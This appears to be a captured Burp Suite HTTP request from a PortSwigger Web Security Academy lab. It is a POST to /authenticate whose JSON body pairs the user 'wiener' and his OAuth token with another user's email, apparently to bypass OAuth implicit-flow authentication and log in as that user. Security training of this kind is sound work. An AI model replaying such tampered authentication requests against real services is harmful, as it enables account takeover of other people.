 Request Response
Pretty Raw Hex Hackvertor
1 POST /authenticate HTTP/2
2 Host: 0afd00b9036e7bdb83b1786a00ae00a6.web-security-academy.net
3 Cookie: session=Wuk3deN1JfUmXMFLNVli9CPKMYBaRCqq
4 Content-Length: 103
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Accept: application/json
7 Content-Type: application/json
8 Accept-Language: es-419
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://0afd00b9036e7bdb83b1786a00ae00a6.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0afd00b9036e7bdb83b1786a00ae00a6.web-security-academy.net/oa
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"jUvyvoIimIOxkfiDuVphUBwSA2bLXZYaRzPUEn006tD"
}